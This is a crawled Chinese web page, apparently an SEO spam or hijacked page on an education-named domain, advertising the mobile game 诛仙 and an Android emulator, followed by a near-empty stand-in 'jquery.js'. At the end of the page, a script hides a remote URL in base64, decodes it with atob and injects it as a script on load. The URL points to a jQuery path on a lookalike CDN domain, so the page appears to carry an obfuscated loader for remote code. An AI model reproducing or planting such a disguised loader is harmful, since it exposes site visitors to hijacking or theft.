

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jinpin-edu.cn/client/zt/57-bghttp:/i1.17173cdn.com/xznlvy/ywxqagbf/2017/02/04/148620395710829.jpg.html
body_size: 2541
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/ruin/scandal/sake.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>诛仙手游官网_鹦鹉助手_完美模拟电脑玩手游-金牌导航网</title>
    <meta name="title" content="诛仙手游官网_鹦鹉助手_完美模拟电脑玩手游-金牌导航网">
    <meta name="keywords" content="鹦鹉助手,安卓模拟器,电脑玩手游,海马夜神模拟器,问道手游电脑版,靠谱的模拟器,手游模拟器">
    <meta name="description" content="《诛仙手游》是国内首款3D自由御空飞行MMORPG仙侠手游，以经典仙侠小说《诛仙》为背景，忠于原著剧情，传承端游经典元素，打造极尽唯美的仙侠画面与深度自由的社交体验的仙侠手游巨作。">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="诛仙手游官网_鹦鹉助手_完美模拟电脑玩手游-金牌导航网"/>
    <meta property="og:keywords" content="鹦鹉助手,安卓模拟器,电脑玩手游,海马夜神模拟器,问道手游电脑版,靠谱的模拟器,手游模拟器">
    <meta property="og:description" content="《诛仙手游》是国内首款3D自由御空飞行MMORPG仙侠手游，以经典仙侠小说《诛仙》为背景，忠于原著剧情，传承端游经典元素，打造极尽唯美的仙侠画面与深度自由的社交体验的仙侠手游巨作。"/>
        <meta property="og:url" content="http://www.jinpin-edu.cn/client/zt/57-bghttp:/i1.17173cdn.com/xznlvy/ywxqagbf/2017/02/04/148620395710829.jpg.html"/>
    <link rel="canonical" href="http://www.jinpin-edu.cn/client/zt/57-bghttp:/i1.17173cdn.com/xznlvy/ywxqagbf/2017/02/04/148620395710829.jpg.html"/>
    <meta property="og:site_name" content="金牌导航网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/vary/bother/bacteria.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic" href="/" style="height:auto"><img src="/app/cargo/trap/individual.png" alt="金牌导航网" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/" style="height:auto">金牌导航网</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>诛仙手游官网_鹦鹉助手_完美模拟电脑玩手游</h1>
                    <p class="G26tF7etUdz"><b></b><b>2023-05-01 16:01:05</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div><div class="header">    <div class="wrap clearfix">        <div class="logo-game">            <div class="img">                </div>            <div class="name">诛仙手游</div>        </div>        <div class="logo"></div>    </div></div><div id="img">    </div><div class="footer">    <div class="footer-wrap">        <div class="footer-in clearfix">            <div class="btn-wrap">                <a class="btn" title="完美模拟电脑玩手游" href="#"><i class="ico ico-pc"></i><span>电脑版下载</span></a>                <a class="btn btn1" title="游戏介绍" target="_blank" href="/newgame/game-info-4042741.html"><i class="ico ico-phone"></i><span>游戏介绍</span></a>            </div>            <div class="qr">                <div class="img" id="qrcode"></div>                <div class="img1"></div>                <p>扫一扫下载到手机</p>            </div>        </div>            </div></div><!-- START 17173 Site Census --><noscript>    </noscript><!-- END 17173 Site Census --><div class="outlinks"></div></div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      

<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti religious">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/client/zt/57-bghttp:/i1.17173cdn.com/xznlvy/ywxqagbf/2017/02/04/148620395710829.jpg.html" title="诛仙手游官网_鹦鹉助手_完美模拟电脑玩手游">诛仙手游官网_鹦鹉助手_完美模拟电脑玩手游</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/client/zt/327-bghttp:/i1.17173cdn.com/xznlvy/ywxqagbf/2017/02/13/148698498552621.jpg.html" title="战斗吧剑灵官网_鹦鹉助手_完美模拟电脑玩手游">战斗吧剑灵官网_鹦鹉助手_完美模拟电脑玩手游</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/client/zt/474-bghttp:/i1.17173cdn.com/xznlvy/ywxqagbf/2017/04/20/149267123759108.jpg.html" title="通灵宝印官网_鹦鹉助手_完美模拟电脑玩手游">通灵宝印官网_鹦鹉助手_完美模拟电脑玩手游</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/client/zt/328-bghttp:/i1.17173cdn.com/xznlvy/ywxqagbf/2017/04/13/149207677251642.jpg.html" title="元气偶像季官网_鹦鹉助手_完美模拟电脑玩手游">元气偶像季官网_鹦鹉助手_完美模拟电脑玩手游</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/client/zt/470-bghttp:/i1.17173cdn.com/xznlvy/ywxqagbf/2017/04/19/149259370019494.jpg.html" title="射雕英雄传手游官网_鹦鹉助手_完美模拟电脑玩手游">射雕英雄传手游官网_鹦鹉助手_完美模拟电脑玩手游</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/client/zt/295-bghttp:/i1.17173cdn.com/xznlvy/ywxqagbf/2017/03/29/149078218895884.jpg.html" title="剑与家园官网_鹦鹉助手_完美模拟电脑玩手游">剑与家园官网_鹦鹉助手_完美模拟电脑玩手游</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/client/zt/462-bghttp:/i1.17173cdn.com/xznlvy/ywxqagbf/2017/04/17/149239699872949.jpg.html" title="节奏大爆炸官网_鹦鹉助手_完美模拟电脑玩手游">节奏大爆炸官网_鹦鹉助手_完美模拟电脑玩手游</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/client/zt/176-bghttp:/i1.17173cdn.com/xznlvy/ywxqagbf/2016/12/02/148066150968557.jpg.html" title="不思议迷宫官网_鹦鹉助手_完美模拟电脑玩手游">不思议迷宫官网_鹦鹉助手_完美模拟电脑玩手游</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/client/zt/465-bghttp:/i1.17173cdn.com/xznlvy/ywxqagbf/2017/04/18/149247899699375.jpg.html" title="狩猎纪元官网_鹦鹉助手_完美模拟电脑玩手游">狩猎纪元官网_鹦鹉助手_完美模拟电脑玩手游</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/client/zt/13-bghttp:/i1.17173cdn.com/xznlvy/ywxqagbf/2017/02/04/148619791285878.jpg.html" title="王者荣耀官网_鹦鹉助手_完美模拟电脑玩手游">王者荣耀官网_鹦鹉助手_完美模拟电脑玩手游</a><b>2023-05-01 16:01:05</b></li>
                                            </ul>
                </div>
            </div>
      

<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti torture hook outstanding">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 金牌导航网</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.jinpin-edu.cn/static/scripts/jquery.js
body_size: 81
content:
/*! jQuery v3  | (c) JS Foundation and other contributors | jquery.org/license */